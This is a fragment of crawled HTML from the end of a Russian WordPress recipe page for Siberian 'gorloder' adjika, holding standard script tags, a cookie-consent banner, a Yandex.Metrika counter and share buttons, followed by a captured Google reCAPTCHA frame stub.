//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wifeblog.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54278677, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54278677" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwifeblog.ru%2Fadzhika-gorloder-po-sibirski%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://wifeblog.ru/adzhika-gorloder-po-sibirski/&media=https://wifeblog.ru/wp-content/uploads/2019/12/1-152-330x225.jpg&description=Аджика «горлодер» по-сибирски - Мой женский блог"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwifeblog.ru%2Fadzhika-gorloder-po-sibirski%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwifeblog.ru%2Fadzhika-gorloder-po-sibirski%2F&text=%D0%90%D0%B4%D0%B6%D0%B8%D0%BA%D0%B0+%C2%AB%D0%B3%D0%BE%D1%80%D0%BB%D0%BE%D0%B4%D0%B5%D1%80%C2%BB+%D0%BF%D0%BE-%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B8"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwifeblog.ru%2Fadzhika-gorloder-po-sibirski%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwifeblog.ru%2Fadzhika-gorloder-po-sibirski%2Ftext=%D0%90%D0%B4%D0%B6%D0%B8%D0%BA%D0%B0+%C2%AB%D0%B3%D0%BE%D1%80%D0%BB%D0%BE%D0%B4%D0%B5%D1%80%C2%BB+%D0%BF%D0%BE-%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B8"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwifeblog.ru%2Fadzhika-gorloder-po-sibirski%2Ftext=%D0%90%D0%B4%D0%B6%D0%B8%D0%BA%D0%B0+%C2%AB%D0%B3%D0%BE%D1%80%D0%BB%D0%BE%D0%B4%D0%B5%D1%80%C2%BB+%D0%BF%D0%BE-%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B8"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fwifeblog.ru%2Fadzhika-gorloder-po-sibirski%2Ftext=%D0%90%D0%B4%D0%B6%D0%B8%D0%BA%D0%B0+%C2%AB%D0%B3%D0%BE%D1%80%D0%BB%D0%BE%D0%B4%D0%B5%D1%80%C2%BB+%D0%BF%D0%BE-%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B8"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.646 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 18:01:26 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RIIUSXTev0OixfHXhh22yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266890345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>